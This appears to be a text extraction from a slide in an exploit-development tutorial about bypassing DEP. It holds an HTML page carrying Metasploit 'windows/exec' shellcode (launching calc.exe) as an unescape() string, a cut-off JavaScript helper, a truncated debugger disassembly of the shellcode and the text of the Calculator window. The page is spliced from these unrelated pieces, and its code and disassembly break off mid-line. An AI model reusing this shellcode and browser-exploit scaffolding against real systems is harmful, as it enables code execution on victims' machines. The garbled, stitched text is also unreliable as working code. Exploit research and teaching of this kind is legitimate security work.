 <html>
<head>
<title>Ex1. Fig2. DEP ...</title>
</head>
<script type="text/javascript">
// windows/exec - 200 bytes
// http://www.metasploit.com
// EXITFUNC=process, CMD=calc.exe
var shellcode= unescape(
"%ue8fc%u0089%u0000%u8960%u31e5%u64d2%u528b%u8b30"
"%u0c52%u528b%u8b14%u2872%ub70f%u264a%uff31%uc031"
"%u3cac%u7c61%u2c02%uc120%u0dcf%uc701%uf0e2%u5752"
"%u528b%u8b10%u3c42%ud001%u408b%u8578%u74c0%u014a"
"%u50d0%u488b%u8b18%u2058%ud301%u3ce3%u8b49%u8b34"
"%ud601%uff31%uc031%uc1ac%u0dcf%uc701%ue038%uf475"
"%u7d03%u3bf8%u247d%ue275%u8b58%u2458%ud301%u8b66"
"%u4b0c%u588b%u011c%u8bd3%u8b04%ud001%u4489%u2424"
"%u5b5b%u5961%u515a%ue0ff%u5f58%u8b5a%ueb12%u5d86"
"%u016a%u858d%u00b9%u0000%u6850%u8b31%u876f%ud5ff"
"%uf0bb%ua2b5%u6856%u95a6%u9dbd%ud5ff%u063c%u0a7c"
"%ufb80%u75e0%ubb05%u1347%u6f72%u006a%uff53%u63d5"
"%u6c61%u2e63%u7865%u0065");
function padnum(n, numdigits)
{
n = n.toString();
var pnum = '';
0C11FF08 FC CLD
0C11FF09 E8 89000000 CALL 0C11FF97
0C11FF0E 60 PUSHAD
0C11FF0F 89E5 MOV EBP,ESP
0C11FF11 31D2 XOR EDX,EDX
0C11FF13 64:8B52 30 MOV EDX,DWORD PTR FS:[EDX+30]
0C11FF17 8B52 0C MOV EDX,DWORD PTR DS:[EDX+C]
0C11FF1A 8B52 14 MOV EDX,DWORD PTR DS:[EDX+14]
0C11FF1D 8B72 28 MOV ESI,DWORD PTR DS:[EDX+28]
0C11FF20 0FB74A 26 MOVZX ECX,WORD PTR DS:[EDX+26]
0C11FF24 31FF XOR EDI,EDI
0C11FF26 31C0 XOR EAX,EAX
0C11FF28 AC LODS B
0C11FF29 3C 61 CMP AL
0C11FF2B 7C 02 JL SHO
0C11FF2D 2C 20 SUB AL
0C11FF2F C1CF 0D ROR ED
0C11FF32 01C7 ADD ED
0C11FF34 ^ E2 F0 LOOPD
0C11FF36 52 PUSH E
0C11FF37 57 PUSH E
0C11FF38 8B52 10 MOV ED
0C11FF3B 8B42 3C MOV EA
0C11FF3E 01D0 ADD EA
0C11FF40 8B40 78 MOV EA
0C11FF43 85C0 TEST E
Calculator
View Edit Help
0
Degrees Radians Grads MC MR MS M+ M-
Inv ln ( ) ← CE C ± √
Int sinh sin x² n! 7 8 9 / %
dms cosh cos xʸ ʸ√x 4 5 6 * 1/x
π tanh tan x³ ³√x 1 2 3 - =
F-E Exp Mod log 10ˣ 0 . +